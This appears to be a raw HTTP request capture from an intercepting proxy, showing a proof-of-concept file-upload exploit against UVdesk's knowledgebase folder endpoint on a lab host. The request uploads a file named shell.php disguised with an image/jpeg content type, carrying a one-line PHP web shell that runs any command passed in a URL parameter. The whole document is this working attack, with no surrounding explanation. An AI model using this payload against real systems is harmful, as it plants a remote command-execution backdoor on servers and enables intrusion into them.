 Pretty Raw Hex
1 POST /uvdesk/en/member/knowledgebase/folders/new HTTP/1.1
2 Host: 192.168.202.129
3 Content-Length: 524
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.202.129
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryh9jvqbCWvxyKdMtI
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.202.129/uvdesk/en/member/knowledgebase/folders/new
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=
14 Connection: close
15
16 ------WebKitFormBoundaryh9jvqbCWvxyKdMtI
17 Content-Disposition: form-data; name="name"
18
19 cupcake
20 ------WebKitFormBoundaryh9jvqbCWvxyKdMtI
21 Content-Disposition: form-data; name="description"
22
23 test
24 ------WebKitFormBoundaryh9jvqbCWvxyKdMtI
25 Content-Disposition: form-data; name="visibility"
26
27 public
28 ------WebKitFormBoundaryh9jvqbCWvxyKdMtI
29 Content-Disposition: form-data; name="solutionImage"; filename="shell.php"
30 Content-Type image/jpeg
31
32 <?php system($_GET["cmd"]);?>
33 ------WebKitFormBoundaryh9jvqbCWvxyKdMtI--
34